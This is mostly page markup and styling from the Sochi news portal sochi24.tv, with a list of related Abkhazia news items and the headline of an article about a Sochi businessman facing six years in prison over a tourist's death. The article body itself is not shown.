.td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="436";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8258" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/uncategorized/" ><span class="tdb-cat-bg"></span>Uncategorized</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Бизнесмену из Сочи грозит шесть лет тюрьмы за смерть туристки &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" 